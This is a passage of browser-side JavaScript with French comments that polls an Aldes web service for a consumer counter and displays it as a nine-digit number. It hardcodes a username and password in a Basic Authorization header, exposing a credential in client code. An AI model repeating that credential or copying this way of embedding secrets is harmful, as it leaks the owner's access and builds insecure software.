	afficheCounter ()
	{
        var http = new XMLHttpRequest();

        // En mode release. ***
        http.open('GET', 'https://ws-counter.aldes.com/counter.v1/aldesCounter.dll/datasnap/rest/TServerMethods2/getAldesConsumers/', true);
        // En mode développement. ***
        //http.open('GET', 'http://localhost:8080/datasnap/rest/TServerMethods1/getAldesConsumers/', true);

        http.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        http.setRequestHeader('Authorization', 'Basic ' + btoa('apiAldesCounter:Kkn9v74D43bcKPk3yWu3MZ7E'));

        http.onreadystatechange = function() {
            if(http.readyState == 4 && http.status == 200) {
                try {
                    if (http.responseText != "") {
                        var obj = JSON.parse(http.responseText);
                        if (obj.result != null) {
                            if (obj.result[1] != '') {
                                // On rajoute les 0 si le résultat n'est pas sur 9 digits. ***
                                var vCounter = obj.result[1];
                                var vCounterLength = vCounter.length;
                                if (vCounterLength < 9) {
                                    for (var v1 = 0; v1 < 9 - vCounterLength; v1++) {
                                        vCounter = '0' + vCounter;
                                    }
                                }
                                // Affectation du retour de l'Api. ***
                                glCounter.counter = vCounter;
                                // Affichage final du counter. ***
                                glCounter.createHtmlCounter();
                                // On relance l'affichage au bout de X millisecondes. ***
                                if (glCounter.refresh != 0) {
                                    setTimeout(glCounter.afficheCounter, glCounter.refresh);
                                } else {
                                    setTimeout(glCounter.afficheCounter, Number(obj.result[0]) * 1000);
                                }
                            }
                        }
                    }
                }
                catch(err) {
                    // Une erreur s'est produite, on affiche que des zéros. ***
                    glCounter.counter = '000000000';
                    glCounter.createHtmlCounter();
                } 
            }
        }
        http.send();
	}
}